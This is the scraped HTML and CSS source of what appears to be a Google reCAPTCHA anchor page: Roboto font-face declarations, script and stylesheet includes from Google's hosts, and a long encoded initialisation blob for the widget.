@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Y_fvt5yj53Ig4umM0fDwaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Y_fvt5yj53Ig4umM0fDwaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y_fvt5yj53Ig4umM0fDwaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w7tDw4pKOCYTw4zDiMKpccOAXMKSwqhpwrnDllvDksKuLCbDpwzCp8Ouw6VhDADDg0NlwqQRw6UUHlzDosOPw4h/IkvCtMK/QBjDplwYwofCgCLCp3/DjgsowpPDgwvDrBZtEGhSw7bCjC/CocKTaQNlQsOVDWjCt8O/w6XDowzCncKmVUNPw6JywolLXSfCjjHDncO3w4Q7w6bCtSvDgAhfwpfDgwl+PngwwrwFworDoMOIw4M2w5d4YcOMelkiPQJleGnCu8KNw7oPwoIBw7TDhsOnE8K6b8KePmXCu2HDlcOlfw0cKXxew4VUBW7DpcKMQ8K/wpTDt0rCncK9wonDkcKDwpnDtT7CicKSakzDicKkwrTDsMKww4nDncOrNi3Cqm7DhMOvw4vCj8OZScKCw4DDu2IuPBMrWMO2f3NGDcO4E8ONFEt9wqbCs8OyScKlQUoawqbDgEM0wrkCCsKWwpTCu30Vw4k6AMKgw5HCucOMw5/CtsKPAsK+UwZENTnDpsO7w64+wo9jd3czw6rDkkTDgsK+w63CvsO0wqjCpMOIwokAf8K7Rg/ClFrDhMOXwrxKBcKvKXbCtCfDosOBw5jDmsKMZyfCh8KHFT3Crk0jRMOAwpDDs8KRw5oEOVdbUWfCtsKMw4USQsOzPGnDtsKrXnjCscO5w5tcVsKJO8KsY8KOGMK7wrRPwoLCuh4LwoJBw6vDkSd+wrzCvkANwrrDokBqFsOfwop6w6HDnnHCtl8fwoDCmcO/[base64]/wr/[base64]/[base64]/[base64]/w4LCjT3CoXbCmMOOZcKWFVlIRjpVw7jDjcK/wrHChktzGCjDmR97UcOpXEJFVR7ClFnDiShRwrF6wqByfcO3w7w2w5ASw6k9b8OtTDI7HBLDoknCrBpuQTw+TEDDgMK6w44zw4XDisOJw7cqwqTCt8KbHDtiw6bCmDTCsDZGfMOIWsKrwrjCn8Kowo7CtsOhF3zDiMO5bVXCvSRAQ0pvwqVTwoU5w4/[base64]/DscKUP8OfQ07Cr8OXScOMw7pEd8K7w5XCkVFOwrEXQDswwo/DhlvDv8O/wqPDiMOeGSlhw5rDvcOhwq/CjlDClg9AwptdRcOFbMO6wrTCvcKvwpLCs3PCocOOf8KaJ8Kgwp3Dsk5sVGxIcMKzdsKrI8KhwovCk8O7w7csw5g2w7PCqwEpwoXCrm7Dr0PCsmvClF0/[base64]/XsKIw61WwpHDpsKjw4nDg3wjOcO+wo9+wp/DhwIPw4/CihTCjMKpwrg5wp/[base64]/DlRYnTcKbPMKbwpHDrT/CkRbCnjstdsKUwr5fJBbCuMOxwqzCjwnCl8Oww4PCindjUXvDqBzDlsO0w6Aww5fDsmhRworCvRR5w4fDh0wvA8KFWcKHEMKawo5zw5PDuMO3GCnDiAnDvxvCvWnDrUrDt3bCmy7Dr8KJHsKLZcOHBsKIB1DDkS4dwrjCqmc3Nm80AiHClE/ChhzCqcKRbGZOwqtzwrh/w4nDu8O9WEMPw77Ch8Kmwr3DlsK/[base64]/wpJ1wqh6wq7DicO3w5zDoEp8X8KBE8Kgw41EwrrCp8K6wo5FWyNXw5PDm0NJECTCgSEmT8Kbw6kdw4zCnlBXwpHDoDfDtcOYwpLCpcOvw5nCpMOxwqgVX8KoJQLDtcKRC8KKU8K6wpA/w4nDgEgowpHDtVUuwprDuXBxYRLDuEjCtsKTwoDDksO1w4diTSl3wqvCs8OgOMK7w5cZwpzCisOwwqTDkcK1EcKlw5PDixt+w7UsUlBjw6gzBsOfeTQOwqELwpXDrVYjw7zDmsKoFTJ9BB3CjXbCp8KIwo/DjMKPw7xpWFMWwo7DonnCm8KjcV5WwoPCscKew7sVEVsNw6PDg1DCusKTwpAKccK1W8KbwojDoWvDl8OCwoZEw4osAcO1w6QvTMKIwobCnMKcwonDsGbDosKEwrxmwoZmwqNXVsOtw5BUwrPCtDpWG1rCusO8w7cmRREBw4TDvUnChcO8w7tuw5zCtizDkl8/U1fDpQrDtVwxb2XDqDHDjcKvwobCiMOWw4ZRHMOMYcONw7TDsB3Cl0jCpBPDnxfDvFvCiMOyw7t7w5Jjw7NVYxrCgsKGwr/Ds8K4wqHCnCLDh8ONw7UQYiMrwpk6w6AGRxnDk8KCw7cww4tdMxfDssKYYcKnN1cmwqh3PEzChMKmwofDusOpfFnCpyXCjcO0QcKnL8KZw43ChsKgJkJOwozCl8KUCMKWRjTDvF/CpMOSw6UsHUbDqDzChsOqw6vDtEwaTsODw7UDw74LwqINfgJwLA1Ewp/DtQURFsKKwrVaw5hNwp7Cg8Kuw4zCgVgowpUrwp4MblFXw7ldwoYTwrnDqBIXw6DCq8OiwqRbRMOQe8KzwrZNwp3CrRzDscOOw53DpMKgwocEb8OiwrgcccOAw7bChMKKwodjNsKzwrYvwrzCtCvDu8KiwpFUPcKEeXxDwrvDncO9X8KDYQRtQsOAw4FNfMK/Y8Kuw6IJLTQnYMO7B8Kuwp5hS8OKVsO2w5V7w5vDnjTCqMOEw4rCll/Dt8OqPEDCocK6T8K1GsO/wojDgiF0bsKVwp7DlcKdP8K0wqNPw7vCpA8uw6QJdsKawqTCosOzesOxb0jCvTg+WTI1TwrCozjCt8KoJ3I5wqLDslBqwrnDo8Kmw6jCp8ObLmXCig/DgSrDn2ITOsOzbz4pwrfCtMOoHcOCAV0RFMK6w7Epw6jDvcOvTsKKZkrDhzPCocKtN8OuXMKSw5gUw7jCpRY5WMK9w7QPwptCwotEw5B0w5MVwpvDjcOyQVDDrwl9VwfCgUnCgDICVQIuw5Ysw47DsMOZwrYEeMKZGmR0NsOmBsKQZ8O9wp9mwrYKG8ONKh5kw5/CtMKawq/DgigJQjzCpUFxAsKZNW/Cv3nCrnjCgMOqXsOuw73CqMO5eMOrWWrCicOCwrpUw6I4P8O/wqPDjGrCssK7QBRWwpI9wpbCkADDngXCoD0nwodPJTPCjcOiwrTDhsK7Y8OfwrrCsAvDrBxOOQ/DviosZ2pVwp/Cg8O4EMK5w5Asw7rCmF/CiMOxHVjCl8OlwojCgmoCw7puw7zCtE3DnsOvwq1awqk8Pl3Dhg/CpMOEw5tlw6LCiMKPwrPCuMKBLiAWwoTDoD5XOWXCh8KWEcOeFsK1wrpxAsKUecK2woc8akhnEilGwqzDlGHCtUIKIMO/SEvClsKDPHfDs8KLbMOwwpBJPEbDmSdcQBDDukJSwppuwqHDqUIMw6o6ecK6bkhvGcOZw5Yew69Mfzl1LcOSw781dsKzX8KpWcKofy/[base64]/Cl8O4bVLCq23DkcKcPcKDNCd6DUbDp0wow4/CmMKew7jCtsOCwrXDsH3CqHHDjFbDrWHDgsOKfMKtwos1wqhPKml5wr/[base64]/woTCisK0UcKiEX3CmzbCt8KFZcK3HcOtdsOzwogEw5nCklV8w5wXTsOew6LDvcKrVAcyw5TCt8OESMKRVW5nwpwoWsOmwpFUJsKJPMOKwpAxw7nCklM0D8KaEsKsFn/DqsOVSsKLw7PCrAwhI3BKMl0rAygXw6XDm3shacOIw5DDksOGw5TDjMOrZcOhwqPCs8OwwoPDqAxFKsObUyHClsOaw6hSwr/DmMKzP8ObfDnDtyfCoEZVwrvCh8KTw7ZhNU8EYcOLPgzCpMO3wr3DtmZie8OjZhnDsUJvw4rCnMKrTx/[base64]/Dngt9woErGSZRVQEAwpHCmMODw73CrMKFw6LDtFrCggBBGsOgw4NWSsKMOGDCvGBAw5nCtcKQwqDDpcOAw6rDlyvClRnDscO/wpUyw7/[base64]/CpsOmfl0MwqcKwpl3w6LCuhpmJMOGaipCVxnCpsOWwqjDrmoTwpoKDhsqACE8w6t8O29kw7Z6wqs2Wx1kw7HDusKAw7XCisK7wqVzUsOIwonCgMOdEjLDsVXCpMKUAsOGXMO7w6rCj8KIBx1HcAnDiFwgP8OIT8KwUTspTGM8wqRSwp7CmsKkPTs/CMKYwqrDiMKYL8O7wpfDp8KeGl/DkUB5w4kBG3tEw71bw7HDj8KiBcK4fSsPUsKcwrYwekUTdTzDicOKw6ENw5PDqCzCmgk+VXR9wopsw7PDq8OwwqsYwqfCnzTCpsOeEsOFw6fCi8O0Th7CpBPCpsK7w68wNwVEw5kgwoYsw6zDimbCrAoLLMKDbh5Kw7bCmRfDjsK0G8K/IsKqKsKSw5rDlMKLw5h3AS5+w6DDqcOiw4/Ds8Kgwq4MYcKUcMOHw7olwrDDvWfDosKuw4nChnbDln9BbyHDucKaw7Edw6jDjhvClMOpU8OUHsKCw4vCssK+w7RXw4HCtG/CjMOowqPDijXDgsOuAsOcS8OqTg7Dt8KZbsKSZV8Swqcbw5nCj3jDu8Ojw4NMwpEjWXhUw6DDo8O3w6bDoMKpwq7DjMKjw4oEwoFHGcKkTMOXw5HCqsK9wr/DusObwosAw5TDi3R1OH52RsK3w6Yfw7bCnkrCpDzDncOUwrzDgzTCgsKaw4cNw4fCg03DsidNw5xMH8K6acKcf0jDiMKEwpI6HsKgVjk+UMKbwrwow7vCmFjDhcOOw5gIDFoHw6k5Z2xlwqZzR8OjPkfCncKxZUbChcKUGcKfPB3Cti/CuMOjw6bCocK/IQ53w4Z1woVLAAZsK8KRTcKRw7bCg8KnEVHCj8Olwoovwrlow7BjwpXCksKRQMOLwpnDimvDnTTCssKKOMO9DjY6w6PCvcKRw5fClBlCw57Cu8Krw4BrCcOjOcO5JsO5cwxsRcOrw4jClXMAX8OaEVc4WgLCr2vDscKNTX4wwr/Dqisnw6BYNQXDhQ5Sw4jDvQ7CuXsURGIXw7rCnGRgXMOew6AMwpjDiQgFw63CqSVcS8OlVcKwI8OQAcKAWhvDsnJYw63ClGfDoCd2GMKKw7cLw4/[base64]/w4N/H8OZa8KrFMKDXzTDv8OkScOHPMOFccKkwpfDj8KfBQxfw63DjMOCAXHDtcOkJcO9fsKpwqZ6w5h5V8KHwpDDsMOiT8KoLgfCmxrDpcOPwq5Vwph+w4sow4rClBrCrG3CoQ/DtTvDisKLCMO1wonCqMK1wqjDsMOMwq3DiBN/[base64]/CpCHCtcK9YMOEdsO1EcOmw4ZwAcKjZC8wXA/DiH/[base64]/DkcK/HsKrwpUOw7fCtMK+w6LCo2vDm8OqZ8KCw6zDk8K1VsOjwqDComfDmcKXMVjDuFs2e8Oiw4XCjsKhNgpNw6RDwox1M1IaaMOhwrPDmcKHwr/CklTCkMOQw4hDY3LCssOob8KMwp/CrSUQwrrDl8KqwoQ2JsOqwoRRasK8OCnCvsODIx7DohDClS7CjhLDocOpw7AzwpTDgWloFhxew7vDgkjClAN6PB8NAsOUDcK3bHXDpsOsP20dTD7DlEnCiMOzw750wqbDkMK8wr0Ow7o5w5fCmgPDsMKiVlvChADCt08ewo/DoMKnw6Ntd8KIw6LCpGcTw5fCucKswp8lw5HCjFZ2dsOvaCjDscKpGsOKw7Aaw6A3T2XDscOZOnnDsUlwwoIISMORwovDtS3CtcKBwppbwrnDnywpwrkJw6nDoQ3DqgTDpcKJw4/Cuj7DpsKLw5rCrMOfwqImw6HDtidMTEBmwoBKX8KCecK5FMOjw6VmXAXDvn/CsSfDq8KPJm/Dg8Kjw6LCgzwYw7/[base64]/Cq8OAXcOmw6TDu8K/WQnDhcKsYMO5w7nDvnRTwpIsw7XDocKQfVgvwqvDvx0kw4PDg0LCqWEmDFDCkcKXw5bCnw5Kw5rDssKPNgNjw4bDswoFwonCvEkow7HCnsOKQcKdw4lAw7kCX8OpEDfDtcKKbcOZSA/DuVZmATF3F3bDvnB/W1TDoMOAEXQdw4RNwpcvGmkeN8OHwpfCvGbCscO+Yh7CjsOsCmUPwrJMwrU3VsKmScKiwq89wovDqsO7w5Qmw7tCwr01Rn/Di2zDpcKRAn9fw4bCggrChcKlwr4ZBMOlw6rCmSJ3UMKEfF/DrMKEe8Oow5Ycw79Pw616w6wUH8Ogey01wrFtw57CrMO5F0d2w4bDo0omL8Oiw6jCosOdwq0zbUPDmcKZf8OONQXDpBLDjH/DrsKUPA7DoD3DsVbDmMKqwoLDlWUYCjAQKjAZUMOiZMKWw7zCi2vDlmVVw4TCr01tEnrDkSPDvMOCwpDCsEgDUMOLw60tw4lVw7/[base64]/Dj8Kaw7QZZFk2wqjDizHDoytLw6XCiQnCixcCw6/DoRLDkGkvw5nDvCrDlcOCc8O1dsOlw7PCsS/Cu8OfesKKVHF8wrrDqzPCi8KIw6rChcKYY8OVw5LDkXtOSsKFw5vDnMOcD8OHw4nCvsODJsKNwrNYw4pAdXI3ccOJXMKTwqt3wp0Uwo1kC0FRJm7DrkfDoMKnwqwaw64RwqbDmWRTDFXCjHs/[base64]/CksOEw5EYNsOswqvDtcOFwqsRc0UoTMKYw4ZofcKSO0zCvwbDsgIcTcOVwp3CnXIfRV8qwp/[base64]/w4DCnzBIw47ChzrDiilGw5HDpSUZNsOKw4/CkDvDuTdDwr1/[base64]/CrMKtCSAlwqZoXMOgWsKOwrABQsKOwqYKw4tXL0USw68bw7Znd8KFNzzCsBbCqD9Vwr/DgcK5woDCksK+wpXDkh3DqUnDmcKAPcKuw4TCgMKHK8K/w6/[base64]/[base64]/DucKzw7kXw43ClcOvI8Olwq/CiCUGwqvCqsKywrpJKk9gworDgMKZUSpIbk3Ci8Ojwr7DjRB/EcKVwrHDl8O2w6jCjsKEKlnDqmfDtMOtCcO8w6A/TEsgTD7DpUZ3w6/[base64]/wpnDicOIw6IcYWTCknHDrDM1wrAmw5DCrcKaTm3DvsORMW/DhMO/Q8O7QTvCnBZ9w6hFwqnCgQgmCsOwHgUzwr0lR8Kewp/DpkfCngbDkHzCmcOAwr3DicKaV8OxIF0kw7xBelBHd8OhfHvCr8KCLsKDw4gCPS/Ci2IuUQXCgsK8w5YnYsKrZxcJw7EGwpEgwpRIw4XDjCrCncKDegplR8KDYsOydcOHfm5Uw7/[base64]/LgU9D8KnQcOQwockw5Eewrt9IMO0G8KOGcOICBzCugYaw5Bew5nDr8KbWQwURsKtwokeE3fDkEbCnH/[base64]/w74MwpPDukpdYlDCoHY/w6xfDR8XFsKpw6jDsAtHfEvCiXfCo8O6H8O7w7zDvsOQTyE2UydsNT/DiXLCr3XDmwQDw79Sw49Uwp9rXiAdcMK2cjhcw68HOGrChcKPKXDCrsOWYsOuaMO/wrzDo8K6wo8Yw49Jwr0WaMO1bsKVw6jDqcOJwpZlG8Kvw5hOwqTCmMOCFMOEwpt0wpc+RG1sLicjwpLCr8OwdcKJw4Qnw63Dg8KGKsOlw7/CuwDCswfDkhY8wrEII8OUwq3DucKvw7zDmBnDqwAFBsKPXyJFwo3Dg8K6esOkw6hTw6Mtwq3Chn/DrcOzKsO+dmhswoZAwpgJaFU+wogiwqTCviFpw5hcI8KRwpvDgcKrw402XcOFXi5+woIsecOhw4zDkTLCqGItAyZHwrkAw6zDjMKNw7TDg8Kzw5LDkMKLcMOLwr3DpV8dN8KvQcKmwpkow4nDv8ODe0fDssOPBwrCtcOuUcOvDn9Qw4zCiibDiE/[base64]/[base64]/DvlY4XQpUNHXDlhsmIGokw5hTasOJB1AHW0vDjkN7wp50U8OlfcO1Xmp8N8OBwpjCtkVueMKyb8Obc8O/w4YEw74Rw5TDnHsjwpFKw5DDpzHCucKRDiHCgV4Ew4bDgMOPwoJgw7d6w5lrIcK/[base64]/w5HDjgYywrbDqkFQwrEYwrjCq8OfwpTChcOxwqLDglQzwp3Cog12MTzCkcO3w5EiLB5EEXTDlhjComQiwqpQwr7CjGQZw4HDsCrDll/DlcK3cgvCpm3DgxFiKTfClcOzFlxZwqbDj1PDhxDDsFhkw4bDisO4w6vDkC5bw5UsUcOmDcOow4PCpMOVVMKAZ8KTwovCrsKRGsO9ZcOkGsO1w4HCrMKKw5wQwqvDnjkxw454wrwXw4YOw43Dog7DhkLDv8OwworDg2lKwrXCu8KjK1M8